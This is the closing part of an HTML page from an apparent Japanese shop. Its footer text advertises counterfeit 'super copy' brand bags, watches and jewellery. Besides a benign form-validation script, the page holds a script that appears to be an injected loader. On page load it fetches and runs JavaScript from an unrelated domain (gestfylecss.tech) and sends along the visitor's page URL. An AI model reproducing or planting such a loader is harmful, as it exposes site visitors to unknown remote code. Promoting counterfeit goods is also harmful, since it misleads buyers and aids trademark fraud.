				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>